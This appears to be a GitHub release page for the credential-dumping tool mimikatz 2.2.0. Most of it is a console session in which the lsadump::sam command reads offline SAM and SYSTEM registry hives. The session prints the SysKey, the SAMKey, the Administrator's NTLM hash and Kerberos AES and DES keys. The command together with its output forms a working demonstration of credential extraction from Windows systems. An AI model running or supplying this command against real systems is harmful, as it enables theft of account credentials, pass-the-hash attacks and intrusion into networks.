 Releases
Tags
Latest release
2.2.0-20200104
60033c8
Compare
2.2.0 20200104 - lsadump & Chrome
gentilkiwi released this 24 days ago · 1 commit to master since this release
Benjamin DELPY
Google Chrome
mimikatz.exe
SYSTEM.hiv
SAM.hiv
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  4 2020 18:59:26
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::sam /system:.\system.hiv /sam:.\sam.hiv
Domain : DESKTOP-6EUVOGF
SysKey : d70bfb4c65468ff511d53b115c2f02a3
Local SID : S-1-5-21-707376051-1390121356-2079333146
SAMKey : 051dfb37446428ab469cfd321c46d578
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 92937945b518814341de3f726500d4ff
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 3199764c3df68f99f8e53340cc24416b
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-6EUVOGFAdministrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 24bbaf1255ac2caba00a96d1c754405e8dda8680ba1cf6ecca1c50a847719717
aes128_hmac       (4096) : 312a9951d1c9b9454ee9b15301505015
des_cbc_md5       (4096) : 896452a77fcd26fb
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-6EUVOGFAdministrator
Credentials
des_cbc_md5       : 896452a77fcd26fb